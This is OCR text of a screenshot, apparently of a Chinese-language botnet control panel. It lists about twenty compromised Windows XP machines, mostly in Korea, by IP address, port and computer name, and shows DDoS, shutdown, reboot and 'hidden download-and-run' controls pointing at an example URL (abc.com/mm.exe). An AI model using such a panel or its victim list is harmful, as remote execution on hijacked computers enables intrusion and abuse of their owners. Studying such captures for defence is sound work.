 IP/端口 计算机名 所在地域 操作系统 内... 服... 攻...
125.186.99.54:1268 韩国 WindowsXP 257MB 071204 空闲中
211.211.253.14:1665 MY_COM 韩国 WindowsXP 257MB 071204 空闲中
219.249.240.202:1403 20066A... 韩国 WindowsXP 1281MB 071204 空闲中
220.87.54.122:2117 USER 韩国 WindowsXP 513MB 071204 空闲中
218.236.232.250:1150 CHAMS 韩国 WindowsXP 1025MB 071204 空闲中
61.247.94.16:1190 MASTER 韩国 WindowsXP 513MB 071204 空闲中
58.126.147.91:1064 WINXP 韩国 WindowsXP 1280MB 071204 空闲中
210.106.218.16:1712 CGSCOM... 韩国 WindowsXP 1024MB 071204 空闲中
59.11.48.236:1782 SAMSUN... 韩国 WindowsXP 1024MB 071204 空闲中
125.137.131.153:1576 NA 韩国 WindowsXP 1025MB 071204 空闲中
218.145.113.142:4718 YOUR-2... 韩国 WindowsXP 1024MB 071204 空闲中
118.37.135.1:1388 SAMSUN... 欧洲 WindowsXP 512MB 071204 空闲中
124.216.1.66:1709 C-C3CB7... 韩国 WindowsXP 2048MB 071204 空闲中
221.156.77.164:41889 CIZEL_... 韩国 WindowsXP 512MB 071204 空闲中
118.91.71.213:1633 KJWKOR 欧洲 WindowsXP 256MB 071204 空闲中
124.56.10.83:4230 韩国 WindowsXP 505MB 071204 空闲中
219.249.156.55:1121 OEMCOM... 韩国 WindowsXP 1025MB 071204 空闲中
219.251.118.218:5134 6835E2... 韩国 WindowsXP 513MB 071204 空闲中
59.13.91.204:2560 MY_COM 韩国 WindowsXP 257MB 071204 空闲中
121.153.164.57:3393 ADMINI... 韩国 WindowsXP 249MB 071204 空闲中
221.159.38.132:59633 13E7F7... 韩国 WindowsXP 448MB 071220 空闲中
DDOS
WinXP&2003 Win2000 全选 反选 取消选择 选中主机关机 选中主机重启
选中主机下载运行 选中主机打开网页
URL: 隐藏运行 发送 URL: 隐藏打开 发送
http://www.abc.com/mm.exe http://www.abc.com/index.html